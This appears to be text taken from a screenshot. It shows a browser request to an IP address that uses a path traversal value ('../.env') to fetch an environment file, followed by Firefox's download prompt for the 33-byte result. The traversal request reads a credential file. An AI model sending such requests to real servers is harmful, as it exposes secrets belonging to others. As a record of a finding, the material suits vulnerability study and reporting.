 3.142.122.1:9334/getFile?file=../.env
lic/admin
Opening getFile
You have chosen to open:
getFile
which is: DMS file (33 bytes)
from: http://3.142.122.1:9334
What should Firefox do with this file?
Open with TextEdit (default)
Save File
Cancel OK